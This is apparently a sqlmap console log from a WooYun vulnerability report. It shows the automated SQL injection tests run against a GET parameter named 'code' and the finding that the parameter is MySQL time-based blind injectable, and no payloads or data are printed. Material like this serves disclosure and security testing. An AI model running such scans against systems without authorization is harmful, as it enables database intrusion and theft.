 sqlmap
[17:30:49] [WARNING] reflective value(s) found and filtering out
[17:30:50] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[17:30:50] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[17:30:52] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[17:30:53] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[17:30:55] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:30:56] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[17:30:56] [INFO] testing 'MySQL inline queries'
[17:30:56] [INFO] testing 'PostgreSQL inline queries'
[17:30:56] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[17:30:57] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[17:30:58] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[17:30:59] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[17:31:00] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[17:31:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[17:31:12] [INFO] GET parameter 'code' seems to be 'MySQL >= 5.0.12 AND time-bas
ed blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
www.wooyun.org